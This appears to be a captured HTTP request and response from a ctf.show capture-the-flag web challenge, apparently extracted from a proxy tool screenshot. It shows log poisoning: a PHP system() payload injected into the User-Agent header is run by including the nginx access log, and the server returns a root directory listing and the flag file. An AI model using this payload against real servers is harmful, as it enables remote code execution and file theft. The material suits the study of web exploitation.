 请求
美化 Raw Hex
\n
1 POST /?isVIP=1 HTTP/1.1
2 Host: 23fe9587-006c-42c0-a0a3-e9845980f144.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0<?phpsystem('cat flag.php');?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://23fe9587-006c-42c0-a0a3-e9845980f144.challenge.ctf.show/?isVIP=1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
0 Origin: https://23fe9587-006c-42c0-a0a3-e9845980f144.challenge.ctf.show
1 Upgrade-Insecure-Requests: 1
2 Sec-Fetch-Dest: document
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-User: ?1
6 Priority: u=0, i
7 Te: trailers
8 Connection: keep-alive
9
0 ctf=/var/log/nginx/access.log
?php system('ls /');?>
0高亮
响应
美化 Raw Hex 页面渲染
11744 "https://23fe9587-006c-42c0-a0a3-e9845980f144.challenge.ctf.sh
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0bin
45 dev
46 etc
47 home
48 lib
49 media
50 mnt
51 proc
52 root
53 run
54 sbin
55 srv
56 sys
57 tmp
58 usr
59 var
60 "
61 172.12.129.208 - - [06/Apr/2025:13:06:28 +0000] "POST /?isVIP=1 HTTP/1
12056 "https://23fe9587-006c-42c0-a0a3-e9845980f144.challenge.ctf.sh
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0"
62 172.12.129.208 - - [06/Apr/2025:13:06:59 +0000] "POST /?isVIP=1 HTTP/1
12304 "https://23fe9587-006c-42c0-a0a3-e9845980f144.challenge.ctf.sh
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0<?php
63
64 /*
65 # -*- coding: utf-8 -*-
66 # @Author: h1xa
67 # @Date: 2020-09-21 21:31:23
68 # @Last Modified by: h1xa
69 # @Last Modified time: 2020-10-16 22:41:40
70 # @email: h1xa@ctfer.com
71 # @link: https://ctfer.com
72
73 */
74
75
76 $flag="ctfshow{cc901267-9d7f-4f1e-8600-ba411ac07090}";"
77
ctfshow